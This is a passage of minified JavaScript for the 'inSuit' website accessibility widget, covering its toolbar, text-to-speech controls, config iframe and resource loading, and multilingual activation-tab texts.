            <button type="button" class="x-insuit-reader-pause x-insuit-event-click-button x-insuit-hidden" data-insuit-text-title="pause" data-insuit-event="pause">
                <div class="insuit-icon-pause" data-insuit-text-content="pause"></div>
            </button>
            <button type="button" class="x-insuit-reader-stop x-insuit-event-click-button" data-insuit-text-title="stop" data-insuit-event="stop">
                <div class="insuit-icon-stop" data-insuit-text-content="stop"></div>
            </button>
            <button type="button" class="x-insuit-reader-volume x-insuit-event-click-button" data-insuit-text-title="volume" data-insuit-event="volume">
                <div class="insuit-icon-volume-on" data-insuit-text-content="volume"></div>
            </button>
            <div class="x-insuit-reader-volume-slider x-insuit-hidden" >
                <input type="range" min="0" max="4" value="2" class="x-insuit-reader-volume-slider-input x-insuit-event-change-input" data-insuit-event="changeVolume" data-insuit-text-title="volume">
            </div>
            <button type="button" class="x-insuit-reader-rate x-insuit-event-click-button" data-insuit-text-title="rate" data-insuit-event="rate">
                <div class="insuit-icon-rate" data-insuit-text-content="rate"></div>
            </button>
            <div class="x-insuit-reader-rate-slider x-insuit-hidden" >
                <input type="range" min="0" max="4" value="2" class="x-insuit-reader-rate-slider-input x-insuit-event-change-input" data-insuit-event="changeRate" data-insuit-text-title="rate">
            </div>
            <button type="button" class="x-insuit-reader-download x-insuit-event-click-button" data-insuit-text-title="download" data-insuit-event="download">
                <div class="insuit-icon-download" data-insuit-text-content="download"></div>
            </button>
            <button type="button" class="x-insuit-reader-change-mark x-insuit-event-click-button" data-insuit-text-title="changemark" data-insuit-event="changeMark">
                <div class="insuit-icon-marker" data-insuit-text-content="changemark"></div>
            </button>
            <button type="button" class="x-insuit-reader-close x-insuit-event-click-button" data-insuit-text-title="close" data-insuit-event="close">
                <div class="insuit-icon-close" data-insuit-text-content="close"></div>
            </button>
        </div>
    </div>`}),i4t.js.widgets.InsuitBar=class InsuitBar extends i4t.base{static#id="x-insuit-bar";static#hideTTSControlsTimeout;static#detectedElements=0;static#onResize=()=>{this.recalculateBackgroundBarHeight(),this.adjustFixedElementsCoveredByBar()};static#onMouseHover=()=>{if(this.bar.isElement()){window.clearTimeout(this.#hideTTSControlsTimeout);let t=this.bar.find(".x-insuit-dialog-option");t.addClass("open"),this.#hideTTSControlsTimeout=i4t(()=>{t.isElement()&&t.removeClass("open")}).delay(2)}};static get bar(){var t=i4t.htmlElement.insuitGeneralContainer();return t.isElement()?t.find("#"+this.#id):i4t(null)}static get bgBar(){return i4t.find("#x-insuit-background-bar")}static async createInsuitBar(){var t;this.bar.isElement()||(await this.addBarCSS(),t=this.createInsuitBarFromTemplate(),this.#resolveChromeBug(t),this.addBarMethods(),this.configureTTS(t),this.addConfigClickEvent(t),this.addInAidEvent(t),t.addObserver(()=>{this.recalculateBackgroundBarHeight(),this.adjustFixedElementsCoveredByBar()}),window.addEventListener("resize",this.#onResize),i4t(this.#onResize).delay(.5),t.find(".x-insuit-config-button-tts").addEventListener("mouseover",this.#onMouseHover),i4t(()=>this.detectCoveredElementsByBar()).delay(.5))}static#ttsIsAvailableForCurrentLanguage(){var t=i4t.config.get("lang.system"),e=i4t.config.getLanguage();return!i4t(t[e]).isUndefinedOrNull()}static configureTTS(t){this.#ttsIsAvailableForCurrentLanguage()&&(this.addTTSClickEvent(t),this.addTTSSlidersEvents(t),this.refreshTTSButtonState())}static addBarMethods(){i4t.extend(i4t.htmlElement,{isInsideInsuitBar(){let t=this;for(;t.value!==document.body&&t.value!==document.documentElement;){if(!t.isElement())return!1;if((e=t).value instanceof DocumentFragment&&i4t(e.value.host).attr("id")===i4t.config.get("shadowContainer")||t.attr("id")===i4t.config.get("generalContainer"))return!0;t=t.parent()}var e;return!1}})}static createInsuitBarFromTemplate(){var t=i4t.config.template("insuitbar");let e,i=i4t.htmlElement.insuitGeneralContainer(),r=i4t(i4t(document).createElement("div"));return(e=i.find("#"+i4t.config.get("barContainer"))).isElement()||(e=i.append('<div id="'+i4t.config.get("barContainer")+'"></div>')),r.attr("id","x-insuit-bar").append(t),e.append(r),r}static#resolveChromeBug(t){let e=t.find("#x-insuit-options");e.style("opacity","0"),e.addClass("open"),i4t(()=>{e.removeClass("open")}).defer(),i4t(()=>{e.style("opacity","")}).delay(.6)}static#canBeCoveredByBar(t){var e=(t=i4t(t)).css("position");return("fixed"===e||"sticky"===e)&&"0px"!==t.css("top")&&(e=t.offset(),200<i4t.userAgent.windowHeight()-e.height)&&parseInt(t.css("bottom"))<300}static detectCoveredElementsByBar(){var t=i4t(document).createTreeWalker(document.body,NodeFilter.SHOW_ELEMENT);let e=t.nextNode();for(;i4t(e).isElement();)this.#canBeCoveredByBar(e)&&(i4t(e).attr("insuit-border-bottom-bar","true"),this.#detectedElements++),e=t.nextNode()}static closeInterfaceMenu(){var t=this.bar.find(".x-insuit-options");t.removeClass("open"),t.attr("aria-expanded","false")}static openInterfaceMenu(){var t=this.bar.find(".x-insuit-options");t.addClass("open"),t.attr("aria-expanded","true")}static addInAidEvent(t){var e=this.bar.find(".x-insuit-options"),i=()=>{i4t.config.UI.getOption("pendingTourMenu")?(i4t.config.UI.setOption("pendingTourMenu",!1),i4t.dispatchIEvent("aid-tour")):e.hasClass("open")?this.closeInterfaceMenu():this.openInterfaceMenu()};t.findAll(".x-insuit-selected").each(function(){this.addEventListener("click",i)}),this.addOptionAidEvent(t)}static addConfigClickEvent(t){var e=t.find(".x-insuit-config-button-help");e.isElement()&&e.addEventListener("click",function(){i4t(this).insuitEvent().dispatch("F1")}),(e=t.find(".x-insuit-config-button-exit")).isElement()&&e.addEventListener("click",function(){i4t(this).insuitEvent().dispatch("Escape")})}static createBgBar(){var t=i4t(i4t(document).createElement("div"));t.appendChild(i4t(document).createElement("div")),t.attr("id","x-insuit-background-bar-wrapper").find("div").attr("id","x-insuit-background-bar"),document.body.appendChild(t.value)}static recalculateBackgroundBarHeight(){i4t(()=>{if(this.bar.isElement()){this.bgBar.isElement()||this.createBgBar(),document.body.lastElementChild!==this.bgBar.parent().value&&(this.bgBar.parent().remove(),this.createBgBar());let e=this.bar.css("height");try{e=e.replace("px",""),e=parseInt(e)-10,i4t.scroll.getY(document.body)<=document.documentElement.clientHeight&&(e=0)}catch(t){i4t.logger.warning("No se ha podido sacar la altura del contenedor de interfaces: "+e,t),e=0}this.bgBar.style("height",e)}}).delay(.2)}static adjustFixedElementsCoveredByBar(){i4t(()=>{this.bar.isElement()&&i4t.findAll("*[insuit-border-bottom-bar]").forEach(t=>{this.#canBeCoveredByBar(t)?(i4t(t).hasAttribute("data-insuit-original-bottom")||i4t(t).attr("data-insuit-original-bottom",i4t(t).style("bottom")),i4t(t).style("bottom",parseInt(this.bar.css("height")),!0)):i4t(t).hasAttribute("data-insuit-original-bottom")&&(i4t(t).style("bottom",i4t(t).attr("data-insuit-original-bottom")),i4t(t).removeAttr("data-insuit-original-bottom"))})}).delay(.3)}static addTTSSlidersEvents(t){let e=t.find("#volumeSlider"),i=t.find("#rateSlider");e.addEventListener("change",()=>i4t.event.insuit.dispatch("changeVolume",{dto:e.value.value})),i.addEventListener("change",()=>i4t.event.insuit.dispatch("changeRate",{dto:i.value.value}))}static addTTSClickEvent(r){var t=r.find(".x-insuit-config-tts-link");t.isElement()&&t.addEventListener("click",()=>{let t=i4t.runner.isTTSActive(),e=i4t.config.UI.get(),i=i4t.config.UI.get();"EXTAID"!==e.option&&(i4t.event.insuit.dispatch("reconfig"),i4t(async()=>{t?(e.outAids.splice(e.outAids.indexOf("AloudOutAid"),1),r.find(".x-insuit-config-button-tts").attr("data-insuit-state","off"),i4t.event.insuit.dispatch("TTS-OFF")):(e.outAids.push("AloudOutAid"),r.find(".x-insuit-config-button-tts").attr("data-insuit-state","on"),i4t.event.insuit.dispatch("TTS-ON")),i4t.runner.saveConfig(e),this.refreshTTSButtonState(),i4t.runner.execUserConfig(e,i)}).defer())})}static createToolsShortcuts(n=i4t.config.UI.get().option){if(this.bar.isElement()){var t=this.bar.findAll("#x-insuit-bar-tools .insuit-shortcut");if(!(t.length()<1))if("SPEECH"!==n&&"KEY"!==n)t.forEach(t=>i4t(t).hide());else{let e=/.*insuit-(icon-[\w-]+).*/,i,r;t.forEach(t=>{(t=i4t(t)).show(),(i=t.parent().find("[class*='insuit-icon']")).isElement()&&e.test(i.attr("class"))&&(i=e.exec(i.attr("class"))[1],r=i4t.js.services.I18nService.get(`shortcut_${i}_`+n),t.html(r),i4t.css.adjustTextSizeToParentElement(t.value))})}}}static addOptionAidEvent(i){function w8a(){var t=i4t(this),e=i.find(".x-insuit-selected");e.html(t.html()),e.attr("title",t.attr("title")),t=e.find("input.x-insuit-option-value").attr("value"),i4t.runner.changeInsuitInterfaceTo(t),"0px"!==i.find(".x-insuit-options").style("height")&&e.dispatchEvent("click")}i.findAll(".x-insuit-options li").each(function(){this.addEventListener("click",w8a)})}static async addBarCSS(){await this.addProductCSS(),this.addProductHoverCSS();var t=i4t.userAgent.device.type;"tablet"!==t&&"mobile"!==t||this.addMetaViewport()}static addMetaViewport(){i4t.find("head meta[name=viewport]").remove(),i4t.css.addMeta("viewport","user-scalable=no, width=device-width, initial-scale=1, maximum-scale=1")}static async addProductCSS(){var t=(await i4t.css.addInsuitLink(""+i4t.config.get("cdn.service")+i4t.config.get("cdn.css.path")+i4t.config.get("cdn.css.insuitfile"),!1,"anonymous")).sheet;this.addGeneralCSS(t),this.addAreasCSS(t)}static getBarBackgrounColor(){var t=(new i4t.url).getDomain(),t=i4t.config.get(t+".bar.backgroundcolor");return i4t(t).isNullOrEmptyString()?i4t.config.get("bar.backgroundcolor"):t}static addGeneralCSS(t){var e=this.getBarBackgrounColor(),i=i4t.config.get("bar.fontcolor"),r=i4t.config.get("font.family"),e=i4t.color.getAAColors(i,e),i=e.font;t.insertRule(`
            #x-insuit-container:not(#addSpecifity):not(#addSpecifity),
            #x-insuit-container:not(#addSpecifity):not(#addSpecifity) ::before,
            #x-insuit-container:not(#addSpecifity):not(#addSpecifity) ::after {
                --insuit-font-color: ${i};
                --insuit-background-color: ${e.background};
                --insuit-font-family: ${r};
            }`,t.cssRules.length)}static addAreasCSS(t){var e=i4t.config.get("area.backgroundcolor"),i=i4t.config.get("area.fontcolor"),i=i4t(i).isNullOrEmptyString()?"#FFFFFF":i,e=i4t(e).isNullOrEmptyString()?"#AF0421":e,e=i4t.color.getAAColors(i,e);i=e.font,t.insertRule(`
            #x-insuit-container:not(#addSpecifity):not(#addSpecifity),
            #x-insuit-container:not(#addSpecifity):not(#addSpecifity) ::before,
            #x-insuit-container:not(#addSpecifity):not(#addSpecifity) ::after  {
                --insuit-area-font-color: ${i};
                --insuit-area-background-color: ${e.background};
            }`,t.cssRules.length)}static addProductHoverCSS(){function S8a(t,e){for(var i,r="",e=e.substring(e.indexOf("{")),n=t.split(","),s=0;s<n.length;s++)(i=n[s]).match(a)&&(0<r.length&&(r+=", "),r+=i.replace(a,"[data-insuit-hover]"));return r+e}function T8a(e){var t="";if(!(/^https?:\/\/[a-z\-.0-9]+\/i4tservice\/cssresourceservice\/.*/.test(e.href)||e.ownerNode&&i4t(e.ownerNode).hasClass("insuit-style")||e.i4tLoaded))try{i4t(e.cssRules).each(function(){(i=this.val()).styleSheet?t+=T8a(i.styleSheet):i.conditionText&&i.cssText.match(a)?(r=i.cssText.substring(0,i.cssText.indexOf(" ")),t+=r+" "+i.conditionText+" { ",i4t(i.cssRules).each(function(){this.val().selectorText.match(a)&&(t+=S8a(this.val().selectorText,this.val().cssText))}),t+=" }\n"):i.selectorText&&i.cssText.match(a)&&(t+=S8a(i.selectorText,i.cssText)+"\n")})}catch(t){i4t.logger.info("No se ha podido añadir los estilos de hover a la hoja de estilos "+e.href)}return e.i4tLoaded=!0,t}var i,r,n="i4t-hover-stylesheet",t="",a=/:hover/g;i4t(document.styleSheets).each(function(){t+=T8a(this.val())}),i4t.css.addInlineStyle(t,!0,{id:n}),i4t(function(){var t,e="";i4t(document.styleSheets).each(function(){e+=T8a(this.val())}),i4t(e).isNullOrEmptyString()||(t=i4t.find("#"+n)).isElement()&&t.html(t.html()+e)}).interval(2e3)}static refreshTTSButtonState(){if(this.bar.isElement()){let t=this.bar,e=t.find("#insuit-tts-options"),i,r,n,s=i4t.config.get("aloud.codeVolume"),a=i4t.config.get("aloud.codeRate"),o=i4t.config.UI.get();i4t.runner.isTTSActive()?(e.attr("aria-hidden","false"),t.find(".x-insuit-config-button-tts").attr("data-insuit-state","on"),i=i4t.config.UI.getOption(s),i4t(i).isInt()||(i=i4t.config.get("aloud.defaultVolume"))):(e.attr("aria-hidden","true"),t.find(".x-insuit-config-button-tts").attr("data-insuit-state","off"),i=0),i4t.js.roles.getRoleByElement(t.find("#x-insuit-bar-tools").value)?.reload?.(),r=i4t.config.UI.getOption(a),i4t(r).isInt()||(r=i4t.config.get("aloud.defaultRate")),r+=1,n="EXTAID"===o.option,t.findAll('span[class^="insuit-icon-tts"], span[class*=" insuit-icon-tts"]').each(function(){n?(i=0,this.addClass("insuit-tts-disabled")):this.removeClass("insuit-tts-disabled");var t=(t=this.attr("class")).replace(new RegExp("(\\s|^)insuit-icon-tts-\\d-\\d(\\s|$)")," ");t=i4t(t).trim().val(),this.attr("class",t+" insuit-icon-tts-"+i+"-"+r)});var l=t.find("#volumeSlider"),c=t.find("#rateSlider");l.attr("value",i),c.attr("value",r)}}static removeBorderBottomBar(){i4t.findAll("*[insuit-border-bottom-bar]").forEach(t=>{i4t(t).hasAttribute("data-insuit-original-bottom")&&(i4t(t).style("bottom",i4t(t).attr("data-insuit-original-bottom")),i4t(t).removeAttr("data-insuit-original-bottom"))})}static removeBackgroundBarHeight(){this.bgBar.isElement()&&this.bgBar.parent().remove()}static destroy(){this.removeBorderBottomBar(),this.removeBackgroundBarHeight()}},i4t.js.AppRunner=class AppRunner extends i4t.base{#fnRun;#launchTimeout;#shadowContainer=i4t(null);static configIframeBus=i4t(null);#onPageLoad=()=>this.launchInsuitApp();static get insuitIframeBus(){return this.configIframeBus}#generalContainer=i4t(null);#fixedContainer=i4t(null);#relativeContainer=i4t(null);constructor(){super(),i4t.config.setCustomAttributes(this.scriptElement.value),"complete"===document.readyState?this.#launchTimeout=i4t(this.#onPageLoad).defer():i4t.event.addListener("load",this.#onPageLoad)}async launchInsuitApp(){i4t.event.removeListener("load",this.#onPageLoad),this.#createInsuitContainers(),this.setInsuitCDN(i4t.config.get("cdn.domain"));var t=await this.getProjectConfig();this.setProjectConfig(t),i4t(i4t.js.AppRunner.configIframeBus).isUndefinedOrNull()&&await this.#createConfigBus(),this.run(t)}run(){}get generalContainer(){return this.#generalContainer.isElement()||(this.#generalContainer=i4t.htmlElement.insuitGeneralContainer()),this.#generalContainer}get fixedContainer(){return!this.#fixedContainer.isElement()&&this.generalContainer.isElement()&&(this.#fixedContainer=this.generalContainer.find(i4t.config.get("fixedContainer"))),this.#fixedContainer}get relativeContainer(){return!this.#relativeContainer.isElement()&&this.generalContainer.isElement()&&(this.#relativeContainer=this.generalContainer.find(i4t.config.get("relativeContainer"))),this.#relativeContainer}get scriptElement(){return i4t.find('script[src*="/insuit-app.js"], script[src*="jscm_loader.js"], script[src*="jscm_runner.js"], script[src*="jscm_pdfservice.js"]')}destroy(){var t;this.destroyOverwritedFunctions(),i4t.js.services.DomainService.destroy(),i4t.js.services.ImageRecognitionService.destroy(),i4t.config.destroy(),i4t(this.#launchTimeout).isUndefinedOrNull()||window.clearTimeout(this.#launchTimeout),i4t(this.#fnRun).isFunction()&&i4t.event.removeListener("load",this.#fnRun),t=this.insuitIframeBus,i4t(t).isUndefinedOrNull()||t.destroy(),t=this.generalContainer,!i4t(t).isUndefinedOrNull()&&t.isElement()&&t.remove(),!i4t(i4t.htmlElement.insuitShadow).isUndefinedOrNull()&&i4t(i4t.htmlElement.insuitShadow.host).isElement()&&i4t(i4t.htmlElement.insuitShadow.host).remove(),i4t.js.AppRunner.configIframeBus=i4t(null),this.#generalContainer=i4t(null),this.#fixedContainer=i4t(null),this.#relativeContainer=i4t(null)}destroyOverwritedFunctions(){i4t.js.overwrited.forEach(t=>{t.target[t.name]=t.native}),i4t.js.overwrited=[]}createInsuitShadowContainer(){let t=i4t.htmlElement.insuitShadow;return t=i4t(t).isUndefinedOrNull()?(t=i4t(document.body.firstElementChild).before(`<div id="${i4t.config.get("shadowContainer")}" role="none" class="skiptranslate"></div>`)).value.attachShadow({mode:"open",delegatesFocus:!0}):t}#createInsuitContainers(){this.#shadowContainer=this.createInsuitShadowContainer(),this.#generalContainer=i4t(this.#shadowContainer.getElementById(i4t.config.get("generalContainer"))),this.#generalContainer.isElement()||(this.#generalContainer=i4t(i4t(document).createElement("div")),this.#generalContainer.attr("id",i4t.config.get("generalContainer")).addClass("skiptranslate"),this.#shadowContainer.append(this.#generalContainer.val()),this.createNativeIframeInsideShadowRoot()),this.#fixedContainer=this.#generalContainer.find("#"+i4t.config.get("fixedContainer")),this.#fixedContainer.isElement()||(this.#fixedContainer=this.#generalContainer.append('<div id="'+i4t.config.get("fixedContainer")+'" aria-hidden="true"></div>')),this.#relativeContainer=this.#generalContainer.find("#"+i4t.config.get("relativeContainer")),this.#relativeContainer.isElement()||(this.#relativeContainer=this.#generalContainer.append('<div id="'+i4t.config.get("relativeContainer")+'" aria-hidden="true"></div>'))}createNativeIframeInsideShadowRoot(){var t;i4t.nativeIframe.parentElement===document.documentElement&&document.documentElement.removeChild(i4t.nativeIframe),i4t.nativeIframe?.parentElement!==this.#generalContainer.value&&((t=document.createElement("iframe")).setAttribute("id","x-insuit-native-iframe"),t.style.display="none",t.setAttribute("srcdoc","<html></html>"),t.setAttribute("aria-hidden","true"),i4t.nativeIframe=t,this.#generalContainer.appendChild(i4t.nativeIframe))}async#createConfigBus(){if(!i4t.beIframe())return new Promise((t,e)=>{let i=i4t(i4t(document).createElement("iframe")),r=i4t.config.get("suit.protocol")+"//"+i4t.config.get("environment")+i4t.config.get("suit.path")+i4t.config.get("configpage");i.attr("aria-hidden","true").attr("title","insuit config iframe").attr("id","x-insuit-config-iframe").attr("allow","autoplay; microphone; speaker").style("display","none"),i.addEventListener("load",()=>{i4t(i.value.src).isNullOrEmptyString()||(i4t(i4t.js.AppRunner.configIframeBus).isUndefinedOrNull()?(i4t.js.AppRunner.configIframeBus=new i4t.iframeBus(i.value),i4t.insuitIframeBus=i4t.js.AppRunner.insuitIframeBus,this.setConfigBus(i4t.js.AppRunner.configIframeBus).then(t)):t())}),i.addEventListener("error",t=>{i4t(i.value.src).isNullOrEmptyString()||(i4t.logger.warning("No se ha podido cargar el iframe de configuración",t),e())}),this.#generalContainer.append(i.value),(r=new i4t.url(r)).addParam("cdn-domain",i4t.config.get("cdn.domain")),i.attr("src",r.toString()+"&V"+i4t.version)});i4t.storage.listenConfigChangesFromParentWindow()}async setConfigBus(e){var t=i4t.config.get("configKey");e.isActive()&&e.unsubscribeAll(t),e.onError(()=>{i4t.logger.warning("No se ha podido establecer el iframeBus en la configuración")}),e.isActive()||await new Promise(t=>{e.onActive(t),e.activate(5e3,i4t.config.get("test.integration")),e.onError(()=>t(null))})}setInsuitCDN(t){i4t(t).isUndefinedOrNull()&&(t=i4t.config.get("suit.domain")),i4t.config.set("suit.service",i4t.config.get("suit.protocol")+"//"+i4t.config.get("suit.domain")+i4t.config.get("suit.path")),i4t.config.set("cdn.domain",t),i4t.config.set("cdn.service",`https://${t}/`+i4t.config.get("cdn.path"))}saveConfigOnSession(t){var e=/(dev.)?insuit.local(:9443)?/.test(i4t.config.get("environment")),i=i4t.config.get("local.timeout");i4t.storage.sessionDB.set("config",i4t(t).stringify()),e&&!i&&i4t.config.set("session.timeout",10),i4t.storage.sessionDB.set("config-timeout-date",Date.now()+parseInt(i4t.config.get("session.timeout")))}async getProjectConfig(){var t=i4t.storage.sessionDB.getConfig();if(!i4t(t).isUndefinedOrNull()&&!i4t(t).isEmptyObject())return t;let e=i4t.config.get("suit.service");return new Promise(i=>{i4t.ajax.get({url:e+"configservice/config.json?V"+i4t.version,responseFormat:"json",onSuccess:async t=>{t=t.response.body;t.save=!0,i(t)},onError:(t,e)=>{this.onConfigLoadError(t,e),i(null)}})})}async loadResources(e={}){i4t(e).isEmptyObject()&&(e=await this.getProjectConfig());let i=i4t.config.get("suit.service"),t=i4t.js.services.I18nService.requestTexts(),r=new Promise(t=>{i4t.js.addScript(i+"jsresourceservice/"+e.version+".js",!0,!1,t)});i4t.js.roles.htmlRole.pageCSS=e.css,await r,t.then(()=>{i4t.js.services.I18nService.reloadAllTexts(),i4t.event.insuit.dispatch("reload")}),i4t.js.services.DomainService.setProjectDomains(e.domains),i4t.js.services.DictionaryService.dictionary=e.dictionary,i4t.js.services.I18nService.registerReplacersDB(e.texts),i4t.js.services.ModelService.model=e.model,i4t.beIframe()&&(this.setProjectConfig(e),await i4t.js.widgets.InsuitBar.addBarCSS()),e.save&&(delete e.save,this.saveConfigOnSession(e))}setProjectConfig(t){i4t.config.set("project.code",t.code),i4t.config.set("project.version",t.version),i4t.config.set("project.description",t.description),i4t.config.set("project.lastmodified",t.lastmodified),i4t.config.set("project.isv8",t.isv8),t.isv8&&!i4t(t.config["v8.modelservice"]).isUndefinedOrNull()&&i4t.config.set("project.v8.modelservice",i4t(t.config["v8.modelservice"]).makeType()),i4t.config.set("siteid",t.siteid),i4t.config.set("uuid",t.UUID),i4t.config.set("environment",t.environment),Object.entries(t.config).forEach(([t,e])=>{i4t(t).startsWith(window.location.hostname)&&(t=i4t(t).replace(window.location.hostname+".","")),e=i4t(e).makeType(),i4t.config.set(t,e)})}},i4t.js.InsuitApp=class InsuitApp extends i4t.js.AppRunner{#onChildIframeMessage=(t,e,i,r)=>{this.#configLoaded&&i4t.storage.sendCurrentConfigToIframe(t,e,i,r)};#configLoaded=!1;#listeners={tab:{onFocus:()=>{i4t(()=>i4t.htmlElement?.insuitTab?.addClass?.("focused")).delay(.2)},onFocusOut:()=>{i4t.htmlElement.insuitTab.matches(":focus-within")||i4t.htmlElement.insuitTab.removeClass("focused")},onClick:t=>{"default"!==this.type&&!i4t.htmlElement.insuitTab.hasClass("focused")||this.launch(t)},onMouseEnter:t=>{"default"===this.tabType||i4t.userAgent.isMobile||i4t(t.currentTarget).addClass("focused")},onMouseLeave:t=>{i4t(t.currentTarget).removeClass("focused")},onKeyDown:t=>{13===t.keyCode&&this.launch(t)}},title:{onClick:t=>{this.launch(t)},onKeyDown:t=>{13===t.keyCode&&this.launch(t)},onFocus:()=>{i4t.htmlElement.insuitTab.addClass("focused")}},customElement:{onClick:t=>{this.launch(t)},onKeyDown:t=>{13===t.keyCode&&this.launch(t)}}};static instance;currentTexts;imgInsuit;tabId="x-insuit-tab";tabVisibleCode="openTab";currentText;topRole;project;isV8=!1;arrowHeight=10;langObserver;resourcesLoaded=!1;launcherObserver;get tabType(){var t=i4t.config.get("tab.size");return i4t(t).isNullOrEmptyString()?i4t.userAgent.windowWidth()<600?"micro":"default":t}#texts={"es-ES":{activar:"HERRAMIENTAS DE",accesibilidad:"ACCESIBILIDAD",mostrar:"MOSTRAR",ocultar:"OCULTAR",title:"Activar herramientas de accesibilidad adicionales, no activar si ya estás usando un lector de pantalla dado que la página ya está optimizada para ello",errorayudaexterna:"Error en la carga, intentelo de nuevo más tarde.",accesibilidadMobile:"HERRAMIENTAS DE ACCESIBILIDAD",activarMobile:"PULSA PARA ACTIVAR"},"es-US":{activar:"HERRAMIENTAS DE",accesibilidad:"ACCESIBILIDAD",mostrar:"MOSTRAR",ocultar:"OCULTAR",title:"Activar herramientas de accesibilidad adicionales, no activar si ya estás usando un lector de pantalla dado que la página ya está optimizada para ello",errorayudaexterna:"Error en la carga, intentelo de nuevo más tarde.",accesibilidadMobile:"HERRAMIENTAS DE ACCESIBILIDAD",activarMobile:"PULSA PARA ACTIVAR"},"en-GB":{invertir:!0,activar:"TOOLS",accesibilidad:"ACCESSIBILITY",mostrar:"SHOW",ocultar:"HIDE",title:"Activate additional accessibility tools, do not activate if you are already using a screen reader since the page is already optimized for it",errorayudaexterna:"Error loading, try again later.",accesibilidadMobile:"ACCESSIBILITY TOOLS",activarMobile:"CLICK TO ACTIVATE"},"x-VA":{activar:"EINES",accesibilidad:"D'ACCESSIBILITAT",mostrar:"MOSTRAR",ocultar:"OCULTAR",title:"Activar ferramentes d'accessibilitat addicionals, no activar si ja estàs usant un lector de pantalla ja que que la pàgina ja està optimitzada per fer-ho",errorayudaexterna:"Error al carregar, intenta-ho més tard.",accesibilidadMobile:"EINES D'ACCESSIBILITAT",activarMobile:"CLICA PER ACTIVAR"},"ca-ES":{activar:"EINES",accesibilidad:"D'ACCESSIBILITAT",mostrar:"MOSTRAR",ocultar:"OCULTAR",title:"Activar eines d'accessibilitat addicionals, no activar si ja estàs usant un lector de pantalla atès que la pàgina ja està optimitzada per fer-ho",errorayudaexterna:"Error en la càrrega, intenteu-ho més tard.",accesibilidadMobile:"EINES D'ACCESSIBILITAT",activarMobile:"CLICA PER ACTIVAR"},"eu-EU":{invertir:!0,activar:"TRESNAK",accesibilidad:"IRISGARRITASUN",mostrar:"ERAKUTSI",ocultar:"EZKUTATU",title:"Aktibatu irisgarritasun-tresna osagarriak, ez aktibatu pantaila-irakurgailua erabiltzen ari bazara, orria horretarako optimizatuta baitago.",errorayudaexterna:"Errorea kargatzean, saiatu berriro geroago.",accesibilidadMobile:"IRISGARRITASUN TRESNAK",activarMobile:"SAKATU AKTIBATZEKO"},"de-DE":{invertir:!0,activar:"TOOLS",accesibilidad:"ZUGÄNGLICHKEITS-",mostrar:"ANZEIGEN",ocultar:"VERSTECKEN",title:"Aktivieren Sie zusätzliche Barrierefreiheitstools. Aktivieren Sie diese nicht, wenn Sie bereits einen Screenreader verwenden, da die Seite bereits dafür optimiert ist",errorayudaexterna:"Fehler beim Laden, versuchen Sie es später erneut.",accesibilidadMobile:"BARRIEREFREIHEITSTOOLS",activarMobile:"ZUM AKTIVIEREN DRÜCKEN"},"it-IT":{activar:"STRUMENTI DI",accesibilidad:"ACCESSIBILITÀ",mostrar:"MOSTRA",ocultar:"NASCONDERE",title:"Attiva strumenti di accessibilità aggiuntivi, non attivarli se stai già utilizzando uno screen reader poiché la pagina è già ottimizzata per questo",errorayudaexterna:"Errore durante il caricamento, riprova più tardi.",accesibilidadMobile:"STRUMENTI DI ACCESSIBILITÀ",activarMobile:"PREMERE PER ATTIVARE"},"fr-FR":{activar:"OUTILS",accesibilidad:"D'ACCESSIBILITÉ",mostrar:"MONTRER",ocultar:"MASQUER",title:"Activez des outils d'accessibilité supplémentaires, ne les activez pas si vous utilisez déjà un lecteur d'écran car la page est déjà optimisée pour celui-ci",errorayudaexterna:"Erreur de chargement, réessayez plus tard.",accesibilidadMobile:"OUTILS D'ACCESSIBILITÉ",activarMobile:"APPUYEZ POUR ACTIVER"},"pt-PT":{activar:"FERRAMENTAS DE",accesibilidad:"ACESSIBILIDADE",mostrar:"MOSTRAR A",ocultar:"ESCONDER A",title:"Ative ferramentas adicionais de acessibilidade, não ative se já estiver usando um leitor de tela, pois a página já está otimizada para isso",errorayudaexterna:"Erro ao carregar, tente novamente mais tarde.",accesibilidadMobile:"FERRAMENTAS DE ACESSIBILIDADE",activarMobile:"PRESSIONE PARA ATIVAR"},"gl-ES":{activar:"FERRAMENTAS DE",accesibilidad:"ACCESIBILIDADE",mostrar:"MOSTRAR",ocultar:"OCULTAR",title:"Activa ferramentas de accesibilidade adicionais, non as actives se xa estás usando un lector de pantalla xa que a páxina xa está optimizada para iso",errorayudaexterna:"Erro ao cargar, ténteo de novo máis tarde.",accesibilidadMobile:"FERRAMENTAS DE ACCESIBILIDADE",activarMobile:"PREME PARA ACTIVAR"},"nl-NL":{invertir:!0,activar:"HULPMIDDELEN",accesibilidad:"TOEGANKELIJKHEID",mostrar:"LATEN ZIEN",ocultar:"ZICH VERSTOPPEN",title:"Activeer extra toegankelijkheidstools, activeer deze niet als u al een schermlezer gebruikt, aangezien de pagina er al voor is geoptimaliseerd",errorayudaexterna:"Upload mislukt, probeer het later opnieuw.",accesibilidadMobile:"TOEGANKELIJKHEID HULPMIDDELEN",activarMobile:"DRUK OP OM TE ACTIVEREN"},"sl-SL":{activar:"ORODJA ZA",accesibilidad:"DOSTOPNOST",mostrar:"Pokaži",ocultar:"Skrij",title:"Aktivirajte dodatna orodja za ljudi s posebnimi potrebami, ne aktivirajte, če že uporabljate bralnik zaslona, ​​saj je stran že optimizirana zanj",errorayudaexterna:"Napaka pri nalaganju, poskusite pozneje.",accesibilidadMobile:"ORODJA ZA DOSTOPNOST",activarMobile:"PRITISNITE ZA AKTIVIRANJE"},"hr-HR":{activar:"ALATI ZA",accesibilidad:"DOSTUPNOSTI",mostrar:"Prikaži",ocultar:"Sakriti",title:"Aktivirajte dodatne alate za pristupačnost, nemojte aktivirati ako već koristite čitač zaslona jer je stranica već optimizirana za njega",errorayudaexterna:"Prijenos nije uspio, pokušajte ponovo kasnije.",accesibilidadMobile:"ALATI ZA PRISTUPAČNOST",activarMobile:"PRITISNITE ZA AKTIVIRANJE"}};getActivationButtonText(){var t=this.currentTexts;return t.invertir?`
				<div class="default-tab">
					<span>${t.accesibilidad}</span>
					<span>${t.activar}</span>
				</div>`:`
			<div class="default-tab">
				<span>${t.activar}</span>
				<span>${t.accesibilidad}</span>
			</div>`}getActivationButtonMobileText(){var t=this.currentTexts;return`
			<div class="little-tab">
				<div>${t.accesibilidadMobile}</div>
				<div>${t.activarMobile}</div>
